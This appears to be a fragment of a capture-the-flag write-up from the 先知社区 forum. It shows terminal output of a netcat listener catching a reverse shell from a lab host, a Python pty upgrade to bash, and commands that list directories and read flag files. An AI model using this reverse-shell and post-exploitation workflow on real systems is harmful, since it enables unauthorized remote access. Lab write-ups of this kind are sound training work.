 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.179.161.
Ncat: Connection from 192.168.179.161:51636.
python -c 'import pty;pty.spawn("/bin/bash")'
[www@localhost public]$ ls
ls
favicon.ico  flag21sA.txt  index.php  robots.txt  router.php  static
[www@localhost public]$ cat flag21sA.txt
cat flag21sA.txt
flag{e2D3aFdasde}
[www@localhost public]$ cat robots.txt
cat robots.txt
User-agent: *
Disallow:
flag{QeaRqaw12fs}
[www@localhost public]$ cd /
cd /
[www@localhost /]$ ls
ls
bin   dev  flag.txt  lib    media  opt    proc  run   srv  tmp  var
boot  etc  home      lib64  mnt    patch  root  sbin  sys  usr  www
[www@localhost /]$ cat flag.txt
cat flag.txt
flag{qEa12Nasd1a}
[www@localhost /]$
先知社区